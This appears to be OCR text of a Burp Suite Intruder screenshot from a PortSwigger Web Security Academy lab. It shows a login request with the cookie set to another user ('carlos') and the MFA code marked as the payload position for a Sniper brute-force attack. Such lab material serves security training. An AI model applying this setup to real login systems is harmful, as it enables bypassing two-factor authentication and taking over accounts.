 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
4 × 9 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a880057032a7bb680398a1a001f0079.web-security-academy.net
1 POST /login2 HTTP/2
2 Host: 0a880057032a7bb680398a1a001f0079.web-security-academy.net
3 Cookie: verify=carlos
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0a880057032a7bb680398a1a001f0079.web-security-academy.net
11 Referer: https://0a880057032a7bb680398a1a001f0079.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 mfa-code=§0589§